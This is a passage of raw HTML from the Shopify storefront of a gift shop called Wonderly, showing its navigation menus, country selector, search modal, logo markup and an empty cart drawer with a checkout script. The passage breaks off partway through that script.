  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-kitchen" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Home &amp; Kitchen
                      </a></li><li><details id="Details-menu-drawer-submenu-2">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Cozy Slippers
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-cozy-slippers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/slippers" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Cozy Slippers
                                </a>
                              </li><li>
                                <a href="/collections/fluffy-slippers-fuzzy-slippers-house-shoes" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Women&#39;s Slippers
                                </a>
                              </li></ul>
                        
                      </div></li><li><details id="Details-menu-drawer-submenu-3">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Pet Supplies
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-pet-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/pet-supplies" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Pet Supplies
                                </a>
                              </li><li>
                                <a href="https://www.wonderlyy.com/collections/winter-dog-jackets-dog-winter-coats" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  Dog Jackets
                                </a>
                              </li></ul>
                        
                      </div></li><li><a href="/collections/beauty-wellness" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Beauty &amp; Wellness
                      </a></li><li><a href="/collections/toys-kids-baby" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Toys, Kids &amp; Baby
                      </a></li><li><a href="/collections/travel-gadgets" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Travel &amp; Gadgets
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/track-your-order" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Track Your Order
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="https://thebabecove.myshopify.com/pages/blog" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/contact-us" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Contact Us
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AOEUyME9MZTVRSHF3U__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AM0gvU0diSUhqY0hhb__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AM0gvU0diSUhqY0hhb__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AclIrS1pHOTUxaXVrZ__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AclIrS1pHOTUxaXVrZ__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AclIrS1pHOTUxaXVrZ__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | CAD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="noVa9XkveJxEC8pFtiHPE3kUONStYv8DK9U5RdEYjQ3CGEIGYQafVkowgO9J2/dh6f/KmgL2UkQp4n8dnRTVlJ673b4CB5GLIbUB1DyXSwGjkZVzYxPn4EPhPuXdUgmt5p41zg2B7eYxs6WtR7jxEMAjmSV0SOoXmQX1+LQa5VzvhqpzPNjB496v7Nl5uMljB4AfxvbC4ftskzDPOINiDsz/3ngiEbePeBLeW+FyMFyiCJcWQVO+lfVFS6HZ+b2sBxUV91X5vfKkZp1FZorGiwcHyda65O1596y4Zo/AZrUkg8nJBtISKwOc8to7tsDqCjV5SkBDJEku052qKkv6sMZdVOrWokgJ8zDDDeR3tFVnn50Qfz2Hf+q22ShiZNsuJEoIC92hISxLCuGumljSIg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.137931034482758%"
        
    >
            
            <img src="//www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=500" alt="Wonderly" srcset="//www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=50 50w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=100 100w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=150 150w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=200 200w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=250 250w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=300 300w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=400 400w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=500 500w" width="200" height="48.275862068965516" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home &amp; Kitchen
                                </a></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Cozy Slippers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/slippers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cozy Slippers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fluffy-slippers-fuzzy-slippers-house-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women&#39;s Slippers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet Supplies</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/pet-supplies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pet Supplies
                                        </a>
                                      </li><li>
                                        <a href="https://www.wonderlyy.com/collections/winter-dog-jackets-dog-winter-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Jackets
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/beauty-wellness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beauty &amp; Wellness
                                </a></li><li><a href="/collections/toys-kids-baby" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toys, Kids &amp; Baby
                                </a></li><li><a href="/collections/travel-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Travel &amp; Gadgets
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li>
              <li><a href="https://thebabecove.myshopify.com/pages/blog" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li>
              <li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="noVa9XkveJxEC8pFtiHPE3kUONStYv8DK9U5RdEYjQ3CGEIGYQafVkowgO9J2/dh6f/KmgL2UkQp4n8dnRTVlJ673b4CB5GLIbUB1DyXSwGjkZVzYxPn4EPhPuXdUgmt5p41zg2B7eYxs6WtR7jxEMAjmSV0SOoXmQX1+LQa5VzvhqpzPNjB496v7Nl5uMljB4AfxvbC4ftskzDPOINiDsz/3ngiEbePeBLeW+FyMFyiCJcWQVO+lfVFS6HZ+b2sBxUV91X5vfKkZp1FZorGiwcHyda65O1596y4Zo/AZrUkg8nJBtISKwOc8to7tsDqCjV5SkBDJEku052qKkv6sMZdVOrWokgJ8zDDDeR3tFVnn50Qfz2Hf+q22ShiZNsuJEoIC92hISxLCuGumljSIg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wonderly",
    
      "logo": "https:\/\/www.wonderlyy.com\/cdn\/shop\/files\/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.wonderlyy.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
